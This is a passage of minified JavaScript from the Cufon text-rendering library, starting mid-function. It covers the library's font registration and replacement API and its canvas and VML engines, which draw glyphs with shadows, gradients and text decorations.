j=0,f=h.length;j<f;++j){g=Y[o.engine](d,a?M.textAlign(h[j],b,j,f):h[j],b,o,e,c,j<f-1);if(g){k.appendChild(g)}}return k}function K(b,j){var c,a,d,g,f,i;for(d=U(b,j).firstChild;d;d=f){g=d.nodeType;f=d.nextSibling;i=false;if(g==1){if(!d.firstChild){continue}if(!/cufon/.test(d.className)){arguments.callee(d,j);continue}else{i=true}}else{if(g!=3){continue}}if(!a){a=M.getStyle(b).extend(j)}if(!c){c=C(b,a)}if(!c){continue}if(i){Y[j.engine](c,null,a,j,d,b);continue}var h=M.whiteSpace(d.data,a,d);if(h===""){continue}var e=N(c,h,a,j,d,b);if(e){d.parentNode.replaceChild(e,d)}else{d.parentNode.removeChild(d)}}}var S=" ".split(/\s+/).length==0;var D=new Z();var B=new Q();var X=new T();var Y={},H={},V={enableTextDecoration:false,engine:null,hover:false,hoverables:{a:true},printable:true,selector:(window.Sizzle||(window.jQuery&&function(a){return jQuery(a)})||(window.dojo&&dojo.query)||(window.$$&&function(a){return $$(a)})||(window.$&&function(a){return $(a)})||(document.querySelectorAll&&function(a){return document.querySelectorAll(a)})||F),separate:"words",textShadow:"none"};var O={words:/[^\S\u00a0]+/,characters:""};L.now=function(){W.ready();return L};L.refresh=function(){X.repeat.apply(X,arguments);return L};L.registerEngine=function(b,a){if(!a){return L}Y[b]=a;return L.set("engine",b)};L.registerFont=function(c){var a=new R(c),b=a.family;if(!H[b]){H[b]=new E()}H[b].add(a);return L.set("fontFamily",'"'+b+'"')};L.replace=function(c,b,a){b=G(V,b);if(!b.engine){return L}if(typeof b.textShadow=="string"){b.textShadow=M.textShadow(b.textShadow)}if(typeof b.color=="string"&&/^-/.test(b.color)){b.textGradient=M.gradient(b.color)}if(!a){X.add(c,arguments)}if(c.nodeType||typeof c=="string"){c=[c]}M.ready(function(){for(var e=0,d=c.length;e<d;++e){var f=c[e];if(typeof f=="string"){L.replace(b.selector(f),b,true)}else{K(f,b)}}});return L};L.set=function(a,b){V[a]=b;return L};return L})();Cufon.registerEngine("canvas",(function(){var B=document.createElement("canvas");if(!B||!B.getContext||!B.getContext.apply){return}B=null;var A=Cufon.CSS.supports("display","inline-block");var E=!A&&(document.compatMode=="BackCompat"||/frameset|transitional/i.test(document.doctype.publicId));var F=document.createElement("style");F.type="text/css";F.appendChild(document.createTextNode((".cufon-canvas{text-indent:0;}@media screen,projection{.cufon-canvas{display:inline;display:inline-block;position:relative;vertical-align:middle;"+(E?"":"font-size:1px;line-height:1px;")+"}.cufon-canvas .cufon-alt{display:-moz-inline-box;display:inline-block;width:0;height:0;overflow:hidden;}"+(A?".cufon-canvas canvas{position:relative;}":".cufon-canvas canvas{position:absolute;}")+"}@media print{.cufon-canvas{padding:0;}.cufon-canvas canvas{display:none;}.cufon-canvas .cufon-alt{display:inline;}}").replace(/;/g,"!important;")));document.getElementsByTagName("head")[0].appendChild(F);function D(O,H){var M=0,L=0;var G=[],N=/([mrvxe])([^a-z]*)/g,J;generate:for(var I=0;J=N.exec(O);++I){var K=J[2].split(",");switch(J[1]){case"v":G[I]={m:"bezierCurveTo",a:[M+~~K[0],L+~~K[1],M+~~K[2],L+~~K[3],M+=~~K[4],L+=~~K[5]]};break;case"r":G[I]={m:"lineTo",a:[M+=~~K[0],L+=~~K[1]]};break;case"m":G[I]={m:"moveTo",a:[M=~~K[0],L=~~K[1]]};break;case"x":G[I]={m:"closePath"};break;case"e":break generate}H[G[I].m].apply(H,G[I].a)}return G}function C(K,J){for(var I=0,H=K.length;I<H;++I){var G=K[I];J[G.m].apply(J,G.a)}}return function(AD,Z,u,V,d,AE){var I=(Z===null);if(I){Z=d.alt}var b=AD.viewBox;var K=u.getSize("fontSize",AD.baseSize);var s=u.get("letterSpacing");s=(s=="normal")?0:K.convertFrom(parseInt(s,10));var c=0,t=0,r=0,X=0;var a=V.textShadow,p=[];if(a){for(var AC=a.length;AC--;){var h=a[AC];var o=K.convertFrom(parseFloat(h.offX));var n=K.convertFrom(parseFloat(h.offY));p[AC]=[o,n];if(n<c){c=n}if(o>t){t=o}if(n>r){r=n}if(o<X){X=o}}}var AH=Cufon.CSS.textTransform(Z,u).split(""),T;var J=AD.glyphs,W,M,w;var G=0,P,f=[];for(var AC=0,AA=0,v=AH.length;AC<v;++AC){W=J[T=AH[AC]]||AD.missingGlyph;if(!W){continue}if(M){G-=w=M[T]||0;f[AA-1]-=w}G+=P=f[AA++]=~~(W.w||AD.w)+s;M=W.k}if(P===undefined){return null}t+=b.width-P;X+=b.minX;var U,L;if(I){U=d;L=d.firstChild}else{U=document.createElement("span");U.className="cufon cufon-canvas";U.alt=Z;L=document.createElement("canvas");U.appendChild(L);if(V.printable){var z=document.createElement("span");z.className="cufon-alt";z.appendChild(document.createTextNode(Z));U.appendChild(z)}}var AI=U.style;var m=L.style;var H=K.convert(b.height);var AG=Math.ceil(H);var q=AG/H;L.width=Math.ceil(K.convert(G*q+t-X));L.height=Math.ceil(K.convert(b.height-c+r));c+=b.minY;m.top=Math.round(K.convert(c-AD.ascent))+"px";m.left=Math.round(K.convert(X))+"px";var S=Math.ceil(K.convert(G*q))+"px";if(A){AI.width=S;AI.height=K.convert(AD.height)+"px"}else{AI.paddingLeft=S;AI.paddingBottom=(K.convert(AD.height)-1)+"px"}var AF=L.getContext("2d"),e=H/b.height;AF.scale(e,e*q);AF.translate(-X,-c);AF.lineWidth=AD.face["underline-thickness"];AF.save();function N(i,g){AF.strokeStyle=g;AF.beginPath();AF.moveTo(0,i);AF.lineTo(G,i);AF.stroke()}var O=V.enableTextDecoration?Cufon.CSS.textDecoration(AE,u):{};if(O.underline){N(-AD.face["underline-position"],O.underline)}if(O.overline){N(AD.ascent,O.overline)}function AB(){AF.scale(q,1);for(var x=0,k=0,g=AH.length;x<g;++x){var y=J[AH[x]]||AD.missingGlyph;if(!y){continue}if(y.d){AF.beginPath();if(y.code){C(y.code,AF)}else{y.code=D("m"+y.d,AF)}AF.fill()}AF.translate(f[k++],0)}AF.restore()}if(a){for(var AC=a.length;AC--;){var h=a[AC];AF.save();AF.fillStyle=h.color;AF.translate.apply(AF,p[AC]);AB()}}var R=V.textGradient;if(R){var Y=R.stops,Q=AF.createLinearGradient(0,b.minY,0,b.maxY);for(var AC=0,v=Y.length;AC<v;++AC){Q.addColorStop.apply(Q,Y[AC])}AF.fillStyle=Q}else{AF.fillStyle=u.get("color")}AB();if(O["line-through"]){N(-AD.descent,O["line-through"])}return U}})());Cufon.registerEngine("vml",(function(){if(!document.namespaces){return}if(document.namespaces.cvml==null){document.namespaces.add("cvml","urn:schemas-microsoft-com:vml")}var B=document.createElement("cvml:shape");B.style.behavior="url(#default#VML)";if(!B.coordsize){return}B=null;document.write(('<style type="text/css">.cufon-vml-canvas{text-indent:0;}@media screen{cvml\\:shape,cvml\\:fill,cvml\\:shadow{behavior:url(#default#VML);display:block;antialias:true;position:absolute;}.cufon-vml-canvas{position:absolute;text-align:left;}.cufon-vml{display:inline-block;position:relative;vertical-align:middle;}.cufon-vml .cufon-alt{position:absolute;left:-10000in;font-size:1px;}a .cufon-vml{cursor:pointer}}@media print{.cufon-vml *{display:none;}.cufon-vml .cufon-alt{display:inline;}}</style>').replace(/;/g,"!important;"));function C(F,G){return A(F,/(?:em|ex|%)$/i.test(G)?"1em":G)}function A(I,J){if(/px$/i.test(J)){return parseFloat(J)}var H=I.style.left,G=I.runtimeStyle.left;I.runtimeStyle.left=I.currentStyle.left;I.style.left=J;var F=I.style.pixelLeft;I.style.left=H;I.runtimeStyle.left=G;return F}var E={};function D(K){var L=K.id;if(!E[L]){var I=K.stops,J=document.createElement("cvml:fill"),F=[];J.type="gradient";J.angle=180;J.focus="0";J.method="sigma";J.color=I[0][1];for(var H=1,G=I.length-1;H<G;++H){F.push(I[H][0]*100+"% "+I[H][1])}J.colors=F.join(",");J.color2=I[G][1];E[L]=J}return E[L]}return function(AB,b,v,Y,f,AC,t){var I=(b===null);if(I){b=f.alt}var d=AB.viewBox;var K=v.computedFontSize||(v.computedFontSize=new Cufon.CSS.Size(C(AC,v.get("fontSize"))+"px",AB.baseSize));var s=v.computedLSpacing;if(s==undefined){s=v.get("letterSpacing");v.computedLSpacing=s=(s=="normal")?0:~~K.convertFrom(A(AC,s))}var V,L;if(I){V=f;L=f.firstChild}else{V=document.createElement("span");V.className="cufon cufon-vml";V.alt=b;L=document.createElement("span");L.className="cufon-vml-canvas";V.appendChild(L);if(Y.printable){var y=document.createElement("span");y.className="cufon-alt";y.appendChild(document.createTextNode(b));V.appendChild(y)}if(!t){V.appendChild(document.createElement("cvml:shape"))}}var AH=V.style;var n=L.style;var G=K.convert(d.height),AE=Math.ceil(G);var r=AE/G;var q=d.minX,p=d.minY;n.height=AE;n.top=Math.round(K.convert(p-AB.ascent));n.left=Math.round(K.convert(q));AH.height=K.convert(AB.height)+"px";var P=Y.enableTextDecoration?Cufon.CSS.textDecoration(AC,v):{};var a=v.get("color");var AG=Cufon.CSS.textTransform(b,v).split(""),U;var J=AB.glyphs,Z,M,x;var F=0,g=[],o=0,Q;var S,c=Y.textShadow;for(var AA=0,z=0,w=AG.length;AA<w;++AA){Z=J[U=AG[AA]]||AB.missingGlyph;if(!Z){continue}if(M){F-=x=M[U]||0;g[z-1]-=x}F+=Q=g[z++]=~~(Z.w||AB.w)+s;M=Z.k}if(Q===undefined){return null}var T=-q+F+(d.width-Q);var AF=K.convert(T*r),u=Math.round(AF);var m=T+","+d.height,H;var e="r"+m+"ns";var R=Y.textGradient&&D(Y.textGradient);for(AA=0,z=0;AA<w;++AA){Z=J[AG[AA]]||AB.missingGlyph;if(!Z){continue}if(I){S=L.childNodes[z];while(S.firstChild){S.removeChild(S.firstChild)}}else{S=document.createElement("cvml:shape");L.appendChild(S)}S.stroked="f";S.coordsize=m;S.coordorigin=H=(q-o)+","+p;S.path=(Z.d?"m"+Z.d+"xe":"")+"m"+H+e;S.fillcolor=a;if(R){S.appendChild(R.cloneNode(false))}var AD=S.style;AD.width=u;AD.height=AE;if(c){var O=c[0],N=c[1];var X=Cufon.CSS.color(O.color),W;var h=document.createElement("cvml:shadow");h.on="t";h.color=X.color;h.offset=O.offX+","+O.offY;if(N){W=Cufon.CSS.color(N.color);h.type="double";h.color2=W.color;h.offset2=N.offX+","+N.offY}h.opacity=X.opacity||(W&&W.opacity)||1;S.appendChild(h)}o+=g[z++]}AH.width=Math.max(Math.ceil(K.convert(F*r)),0);return V}})());